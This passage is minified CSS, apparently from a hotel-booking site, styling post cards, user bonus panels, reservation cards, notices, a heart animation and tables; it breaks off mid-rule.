.post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#e4002b;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#e4002b}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to right,rgba(var(--color-fade),0),rgba(var(--color-fade),1));content:"";display:block;height:100%;position:absolute;right:100%;top:0;width:20px}.post-mini-c__date{color:#656361;margin-left:auto;padding-left:6px;white-space:nowrap}.post-mini-c__title{-webkit-line-clamp:3;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px;max-height:84px}.post-mini-c__text,.post-mini-c__title{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.post-mini-c__text{-webkit-line-clamp:2;max-height:51px}.post-mini-c__button-more{display:flex;font-size:16px;margin-top:auto;padding-top:15px}.post-mini-c__button-more-link{color:#2b2a29;padding-right:20px;position:relative}.post-mini-c__button-more-icon{font-size:13px;margin-top:-5px;position:absolute;right:0;top:50%}.post-mini-c__button-more_1{margin-top:25px}.post-mini-c__button-more_1 .post-mini-c__button-more-link{border:1px solid #fff;border-radius:6px;display:block;padding:13px 20px;text-align:center;width:100%}.post-mini-c__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_special{color:#fff}.post-mini-c_special .post-mini-c__data{padding:0 20px 20px}.post-mini-c_special .post-mini-c__button-more-link,.post-mini-c_special .post-mini-c__tags-button-more-link,.post-mini-c_special .post-mini-c__tags-item-link{color:#fff}.post-mini-c_bg-1{background:#e4032e}.post-mini-c_bg-2{background:#2b2a29}.post-mini-c:hover{color:inherit;text-decoration:none}.post-mini-c:hover .post-mini-c__picture-img{color:inherit;transform:scale(1.1)}.post-mini-c:hover .post-mini-c__button-more-link{font-weight:400}@media only screen and (max-width:1239.98px){.post-mini-c__title{font-size:18px;max-height:76px}.post-mini-c__text{font-size:16px;max-height:46px}}@media only screen and (min-width:768px){.post-mini-c_1{color:#fff;flex-grow:0}.post-mini-c_1 .post-mini-c__picture{margin-bottom:0}.post-mini-c_1 .post-mini-c__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini-c_1 .post-mini-c__text{display:none}.post-mini-c_1 .post-mini-c__date{background:none;color:#fff;margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item{margin-bottom:8px}.post-mini-c_1 .post-mini-c__tags-item-link{border:1px solid #fff;border-radius:6px;color:#fff;padding:6px 14px}.post-mini-c_1 .post-mini-c__tags-button-more{margin-bottom:8px;padding-left:8px}.post-mini-c_1 .post-mini-c__tags-button-more-link{color:#fff;position:relative}.post-mini-c_1 .post-mini-c__info{margin-bottom:12px}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:auto}.post-mini-c_1 .post-mini-c__info.expanded .post-mini-c__date{padding-top:8px}.post-mini-c_1 .post-mini-c__button-more{margin-top:auto}.post-mini-c_1 .post-mini-c__button-more-link{color:#fff;text-decoration:underline}.post-mini-c_1:hover{color:#fff}}@media only screen and (max-width:767.98px){.post-mini-c__picture{margin-bottom:12px}.post-mini-c__info{display:none}.post-mini-c__title{font-size:16px;max-height:68px}.post-mini-c__text{font-size:14px;max-height:40px}.post-mini-c__button-more{margin-top:12px}}.post-mini-d{border:1px solid #e1e1e1;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;font-size:14px;line-height:1.42}.post-mini-d__head{border-bottom:1px solid #e1e1e1;font-size:13px;padding:16px}.post-mini-d__data{display:flex;flex-direction:column;flex-grow:1;padding:16px 16px 0}.post-mini-d__bar{border-top:1px solid #e1e1e1;display:flex;justify-content:space-between;padding:16px}.post-mini-d__author{align-items:center;display:flex;flex-grow:1}.post-mini-d__author-picture{align-items:center;color:#fff;display:flex;flex-shrink:0;font-size:11px;font-weight:700;height:32px;justify-content:center;line-height:1;margin-right:10px;position:relative;width:32px}.post-mini-d__author-picture-img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.post-mini-d__author-data{margin-right:6px}.post-mini-d__author-name{font-weight:700}.post-mini-d__source{flex-shrink:0;margin-left:auto;width:20px}.post-mini-d__source-img{display:block}.post-mini-d__rate{margin-top:11px}.post-mini-d__text{word-wrap:break-word;padding-bottom:16px}.post-mini-d__text-crop{max-height:159px;overflow:hidden}.post-mini-d__text-inner :last-child{margin-bottom:0}.post-mini-d__text.expandable .post-mini-d__text-crop{-webkit-mask-image:linear-gradient(180deg,#fff 80%,transparent);mask-image:linear-gradient(180deg,#fff 80%,transparent)}.post-mini-d__text.expandable .post-mini-d__button-more{display:block}.post-mini-d__text.expanded .post-mini-d__text-crop{-webkit-mask-image:none;mask-image:none;max-height:none}.post-mini-d__text.expanded .post-mini-d__button-more-text{display:none}.post-mini-d__text.expanded .post-mini-d__button-more-text:first-child{display:inline}.post-mini-d__button-more{background:none;border:0;color:#676767;display:none;margin-top:5px;padding:0}.post-mini-d__button-more-text{display:inlnie}.post-mini-d__button-more-text:first-child{display:none}.post-mini-d__button-more:hover{color:#c51f28;text-decoration:none}.post-mini-d__picture{border-top:1px solid #e1e1e1;margin:auto -16px 0;padding-bottom:60%;position:relative}.post-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#c51f28;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#e4002b}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 .reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#e4002b;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#e4002b;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#c51f28}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 .notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.heart-mini{color:#fff;position:relative;text-align:center;width:114px}.heart-mini__bg{background:url(/images-static/azimut-hearts/7-heart-1-1.svg) no-repeat 50% 50%/contain;padding-bottom:88.44%;width:100%}.heart-mini__data{align-items:center;display:flex;height:78%;justify-content:center;left:0;position:absolute;top:0;width:100%}.heart-mini__text{font-size:11px;font-weight:400;line-height:1.2;-webkit-mask-image:linear-gradient(90deg,#fff 90%,transparent);mask-image:linear-gradient(90deg,#fff 90%,transparent);max-width:84%;overflow:hidden;padding:0 5px;width:100%}.heart-mini_card{width:320px}.heart-mini_card .heart-mini__bg{animation:hearts-wall-heartbeat 2s infinite backwards;background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.heart-mini_card .heart-mini__data{height:85%}.heart-mini_card .heart-mini__text{font-size:20px;-webkit-mask-image:linear-gradient(90deg,#fff 92%,transparent);mask-image:linear-gradient(90deg,#fff 92%,transparent);max-width:80%;padding:0 15px}.heart-mini_size-1{width:142px}.heart-mini_size-1 .heart-mini__data{height:74%}@media only screen and (max-width:1043.98px){.heart-mini{flex-grow:1;width:auto}.heart-mini__data{height:78%}.heart-mini_card{margin:0 -48px;z-index:1}.heart-mini_card .heart-mini__data{height:80%}.heart-mini_card .heart-mini__text{font-size:20px}.heart-mini_card .heart-mini__text_size-2{font-size:18px}.heart-mini_card .heart-mini__text_size-3{font-size:16px}.heart-mini_card .heart-mini__text_size-4{font-size:15px}.heart-mini_card .heart-mini__text_size-5{font-size:13px}.heart-mini_card .heart-mini__text_size-6{font-size:12px}}@keyframes hearts-wall-heartbeat{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media 